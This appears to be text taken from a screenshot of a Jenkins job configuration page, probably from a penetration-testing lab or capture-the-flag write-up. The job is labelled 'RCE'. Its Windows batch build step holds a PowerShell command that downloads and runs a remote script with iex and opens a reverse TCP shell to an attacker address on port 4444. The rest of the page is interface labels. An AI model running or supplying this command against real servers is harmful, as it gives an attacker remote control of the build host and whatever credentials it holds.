 General Source Code Management Build Triggers Build Environment Build Post-build Actions
Description
RCE
[Plain text] Preview
Discard old builds
GitHub project
This build requires lockable resources
This project is parameterized
Throttle builds
Disable this project
Execute concurrent builds if necessary
Advanced...
Source Code Management
None
Git
Subversion
Build Triggers
Trigger builds remotely (e.g., from scripts)
Build after other projects are built
Build periodically
GitHub hook trigger for GITScm polling
Poll SCM
Build Environment
Delete workspace before build starts
Use secret text(s) or file(s)
Abort the build if it's stuck
Add timestamps to the Console Output
Inspect build log for published Gradle build scans
With Ant
Build
X
Execute Windows batch command
Command
powershell iex (New-Object Net.WebClient).DownloadString('http://10.4.127.243:8080/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -
Reverse -IPAddress 10.4.127.243 -Port 4444
Save Apply
See the list of available environment variables